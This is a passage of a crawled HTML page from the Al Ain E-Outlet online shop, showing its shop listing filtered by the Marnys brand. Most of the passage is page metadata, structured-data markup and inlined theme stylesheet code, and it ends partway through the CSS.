

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alaineoutlet.com/shop/?filter_brand=marnys
body_size: 73818
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://alaineoutlet.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="google-site-verification" content="KgPOg9oZWYYwwKyrLhxWPfl81MZ0IppKr3FysSDWzNo" /> <script>window._wca=window._wca||[]</script> <title>Shop - Al Ain E-Outlet</title><meta name="description" content="Shop a wide range of Health &amp; Beauty products at low prices and enjoy discount offers at Alain Allied Outlet. All Health &amp; Beauty collections" /><link rel="canonical" href="https://alaineoutlet.com/shop/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Shop" /><meta property="og:description" content="Shop a wide range of Health &amp; Beauty products at low prices and enjoy discount offers at Alain Allied Outlet. All Health &amp; Beauty collections" /><meta property="og:url" content="https://alaineoutlet.com/shop/" /><meta property="og:site_name" content="Al Ain E-Outlet" /><meta property="article:publisher" content="https://www.facebook.com/alaineoutlet/" /><meta property="article:modified_time" content="2023-01-12T13:36:09+00:00" /><meta property="og:image" content="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/cropped-Logo.jpg?fit=512%2C512&ssl=1" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alaineoutlet.com/shop/","url":"https://alaineoutlet.com/shop/","name":"Shop - Al Ain E-Outlet","isPartOf":{"@id":"https://alaineoutlet.com/#website"},"primaryImageOfPage":{"@id":"https://alaineoutlet.com/shop/#primaryimage"},"image":{"@id":"https://alaineoutlet.com/shop/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?fit=700%2C700&ssl=1","datePublished":"2022-11-25T09:18:09+00:00","dateModified":"2023-01-12T13:36:09+00:00","description":"Shop a wide range of Health & Beauty products at low prices and enjoy discount offers at Alain Allied Outlet. All Health & Beauty collections","breadcrumb":{"@id":"https://alaineoutlet.com/shop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alaineoutlet.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alaineoutlet.com/shop/#primaryimage","url":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?fit=700%2C700&ssl=1","contentUrl":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Artrohelp-Forte-for-healthy-joints-Vials-10-ml-x-20-s.webp?fit=700%2C700&ssl=1","width":700,"height":700,"caption":"Marnys Artrohelp Forte for healthy joints Vials 10 ml x 20 s"},{"@type":"BreadcrumbList","@id":"https://alaineoutlet.com/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alaineoutlet.com/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://alaineoutlet.com/#website","url":"https://alaineoutlet.com/","name":"Al Ain e-Outlet","description":"BEST PRICE-GREAT OFFER-GENUINE PRODUCT","publisher":{"@id":"https://alaineoutlet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alaineoutlet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alaineoutlet.com/#organization","name":"Alain Allied Investments LLC","url":"https://alaineoutlet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alaineoutlet.com/#/schema/logo/image/","url":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logo300x300.jpg?fit=300%2C300&ssl=1","contentUrl":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logo300x300.jpg?fit=300%2C300&ssl=1","width":300,"height":300,"caption":"Alain Allied Investments LLC"},"image":{"@id":"https://alaineoutlet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alaineoutlet/","https://www.instagram.com/alaineoutlet/"]}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Al Ain E-Outlet &raquo; Products Feed" href="https://alaineoutlet.com/shop/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id="litespeed-ccss">img:is([sizes=auto i],[sizes^="auto,"i]){contain-intrinsic-size:3000px 1500px}.ht-ctc-chat{--side:right}ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}.woocommerce form .form-row .required{visibility:visible}.woodmart-price-filter .amount{color:inherit;font-weight:inherit}.woodmart-price-filter .current-state{color:var(--color-gray-800);font-weight:600}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h4,h5,p,a,img,strong,ul,li,form,label,aside,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}aside,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h4{font-size:18px}h5{font-size:16px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h4,h5,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu ul{--li-pl:0;list-style:none}.wd-sub-menu ul{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.reset-last-child>*:last-child{margin-bottom:0}.clear{clear:both;width:100%}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}input[disabled]{opacity:0.6!important}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}.wd-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default .wd-dropdown{top:0;left:100%;padding:var(--wd-dropdown-padding,12px 20px);width:var(--wd-dropdown-width);margin:0 0 0 var(--wd-dropdown-padding,20px)}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:var(--wd-dropdown-padding,20px);height:auto}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3;text-decoration:none}[class*="color-scheme-light"] .wd-sub-menu{--sub-menu-color:rgba(255,255,255,0.6);--sub-menu-color-hover:#fff}.wd-sub-accented>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav-img{flex:0 0 auto;display:inline-block;width:var(--nav-img-width,auto)!important;height:var(--nav-img-height,auto)!important;max-height:var(--nav-img-height,18px);margin-inline-end:7px;object-fit:contain;object-position:50% 50%;line-height:0}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 